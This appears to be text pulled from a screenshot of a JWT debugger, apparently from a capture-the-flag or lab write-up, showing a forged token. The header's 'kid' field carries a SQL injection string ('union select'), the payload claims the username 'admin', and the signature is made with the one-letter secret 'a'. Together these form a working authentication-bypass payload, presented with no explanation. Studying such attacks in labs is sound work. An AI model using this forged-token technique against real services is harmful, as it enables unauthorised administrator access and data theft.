 HEADER: ALGORITHM & TOKEN TYPE
{
"typ": "JWT",
"alg": "HS256",
"kid": "skidasd' union select 'a','a','a"
}
PAYLOAD: DATA
{
"username": "admin"
}
VERIFY SIGNATURE
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
a
) secret base64 encoded